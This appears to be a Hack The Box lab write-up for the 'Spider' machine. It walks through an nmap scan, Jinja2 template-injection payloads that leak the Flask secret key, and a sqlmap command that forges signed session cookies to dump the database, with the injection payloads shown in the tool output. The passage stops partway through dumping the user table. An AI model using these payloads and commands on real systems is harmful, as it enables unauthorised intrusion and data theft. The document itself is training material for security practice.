Introduction@Spider:~$
| Column | Details |
|---|---|
| Name | Spider |
| IP | 10.10.10.243 |
| Points | 40 |
| Os | Linux |
| Difficulty | Hard |
| Creator | InfoSecJack |
| Out On | 29 May 2021 |
Pwned
Recon
Nmap
┌───[us-free-1]─[10.10.14.4]─[root@parrot]─[~/Desktop/HTB/Spider]
└──╼ [★]$ nmap -sC -sV -oA nmap/result 10.10.10.243
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-31 21:43 CDT
Nmap scan report for 10.10.10.243
Host is up (0.081s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 28:f1:61:28:01:63:29:6d:c5:03:6d:a9:f0:b0:66:61 (RSA)
| 256 3a:15:8c:cc:66:f4:9d:cb:ed:8a:1f:f9:d7:ab:d1:cc (ECDSA)
|_ 256 a6:d4:0c:8e:5b:aa:3f:93:74:d6:a8:08:c9:52:39:09 (ED25519)
80/tcp open http nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: Did not follow redirect to http://spider.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.60 seconds
There are two ports open 22:ssh 80:http
Port-80
It's redirect to spider.htb.
Let's add spider.htb in /etc/hosts file.
┌───[us-free-1]─[10.10.14.4]─[root@parrot]─[~/Desktop/HTB/Spider]
└──╼ [★]$ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 parrot
#custom
10.10.10.243 spider.htb
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
Now let's go to spider.htb.

I found the username chiv inside black chair template.
Now let's register ourself.
Login with the password which we use in registration.
Now we are login but we can't access the admin page let's check inside user information.


My username is reflected here but i can't change my username but we can try SSTI(Server-Side Template Injection) inside username field let's register again with {{7*7}} username.
Register with username {{7*7}}
Now let's check our payload work or not inside user information page.

It's worked 😃 we get the output 49.
It's mean the server running Jinja2 or flask. now let's try to get config file with {{config}}.
Register with the username {{config}}

And if we check the user information page we got the config file which has SECRET_KEY
'SECRET_KEY': 'Sup3rUnpredictableK3yPleas3Leav3mdanfe12332942'

<Config {'ENV': 'production', 'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None, 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SECRET_KEY': 'Sup3rUnpredictableK3yPleas3Leav3mdanfe12332942', 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'USE_X_SENDFILE': False, 'SERVER_NAME': None, 'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'session', 'SESSION_COOKIE_DOMAIN': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_SAMESITE': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0, 43200), 'TRAP_BAD_REQUEST_ERRORS': None, 'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII': True, 'JSON_SORT_KEYS': True, 'JSONIFY_PRETTYPRINT_REGULAR': False, 'JSONIFY_MIMETYPE': 'application/json', 'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093, 'RATELIMIT_ENABLED': True, 'RATELIMIT_DEFAULTS_PER_METHOD': False, 'RATELIMIT_SWALLOW_ERRORS': False, 'RATELIMIT_HEADERS_ENABLED': False, 'RATELIMIT_STORAGE_URL': 'memory://', 'RATELIMIT_STRATEGY': 'fixed-window', 'RATELIMIT_HEADER_RESET': 'X-RateLimit-Reset', 'RATELIMIT_HEADER_REMAINING': 'X-RateLimit-Remaining', 'RATELIMIT_HEADER_LIMIT': 'X-RateLimit-Limit', 'RATELIMIT_HEADER_RETRY_AFTER': 'Retry-After', 'UPLOAD_FOLDER': 'static/uploads'}>
Now let's try to dump the database with sqlmap with help of this SECRET_KEY.
But first install the req to use that SECRET_KEY
pip3 install flask_unsign
Now we all set let's run the sqlmap.
Imp : In first question of sqlmap you need to type "Y" and after that you will type "n"
sqlmap http://spider.htb/ --eval "from flask_unsign import session as s; session = s.sign({'uuid': session}, secret='Sup3rUnpredictableK3yPleas3Leav3mdanfe12332942')" --cookie="session=*" --delay 1 --dump
┌───[us-free-1]─[10.10.14.4]─[root@parrot]─[~/Desktop/HTB/Spider]
└──╼ [★]$ sqlmap http://spider.htb/ --eval "from flask_unsign import session as s; session = s.sign({'uuid': session}, secret='Sup3rUnpredictableK3yPleas3Leav3mdanfe12332942')" --cookie="session=*" --delay 1 --dump
___
__H__
___ ___[)]_____ ___ ___ {1.5.3#stable}
|_ -| . ['] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:09:25 /2021-05-31/
custom injection marker ('*') found in option '--headers/--user-agent/--referer/--cookie'. Do you want to process it? [Y/n/q] Y
[22:09:28] [WARNING] it seems that you've provided empty parameter value(s) for testing. Please, always use only valid parameter values so sqlmap could be able to run properly
[22:09:28] [WARNING] provided value for parameter 'session' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[22:09:28] [INFO] testing connection to the target URL
[22:09:30] [INFO] testing if the target URL content is stable
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which intersect with yours. Do you want to merge them in further requests? [Y/n] n
[22:09:33] [INFO] target URL content is stable
[22:09:33] [INFO] testing if (custom) HEADER parameter 'Cookie #1*' is dynamic
do you want to URL encode cookie values (implementation specific)? [Y/n] n
[22:09:36] [WARNING] (custom) HEADER parameter 'Cookie #1*' does not appear to be dynamic
[22:09:37] [WARNING] heuristic (basic) test shows that (custom) HEADER parameter 'Cookie #1*' might not be injectable
[22:09:38] [INFO] testing for SQL injection on (custom) HEADER parameter 'Cookie #1*'
[22:09:38] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:09:49] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[22:09:51] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:09:57] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[22:10:02] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[22:10:08] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[22:10:13] [INFO] testing 'Generic inline queries'
[22:10:14] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[22:10:19] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[22:10:23] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[22:10:27] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:10:44] [INFO] (custom) HEADER parameter 'Cookie #1*' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] n
[22:11:08] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:11:08] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[22:11:31] [INFO] target URL appears to be UNION injectable with 1 columns
[22:11:33] [INFO] (custom) HEADER parameter 'Cookie #1*' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
(custom) HEADER parameter 'Cookie #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 74 HTTP(s) requests:
---
Parameter: Cookie #1* ((custom) HEADER)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: session=' AND (SELECT 4946 FROM (SELECT(SLEEP(5)))YFyh) AND 'rXJm'='rXJm
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: session=' UNION ALL SELECT CONCAT(0x7176706b71,0x6a57544e45627174677a4e484d756b736b486a66645a724a504563576566694278654849727a7969,0x7171706b71)-- -
---
[22:11:54] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.14.0
back-end DBMS: MySQL >= 5.0.12
[22:12:00] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[22:12:00] [INFO] fetching current database
[22:12:02] [INFO] fetching tables for database: 'shop'
[22:12:03] [INFO] fetching columns for table 'messages' in database 'shop'
[22:12:04] [INFO] fetching entries for table 'messages' in database 'shop'
Database: shop
Table: messages
[1 entry]
+---------+---------+-----------------------------------------------------------------------------------+---------------------+
| post_id | creator | message | timestamp |
+---------+---------+-----------------------------------------------------------------------------------+---------------------+
| 1 | 1 | Fix the <b>/a1836bb97e5f4ce6b3e8f25693c1a16c.unfinished.supportportal</b> portal! | 2020-04-24 15:02:41 |
+---------+---------+-----------------------------------------------------------------------------------+---------------------+
[22:12:05] [INFO] table 'shop.messages' dumped to CSV file '/root/.local/share/sqlmap/output/spider.htb/dump/shop/messages.csv'
[22:12:05] [INFO] fetching columns for table 'users' in database 'shop'
[22:12:06] [INFO] fetching entries for table 'users' in database 'shop'
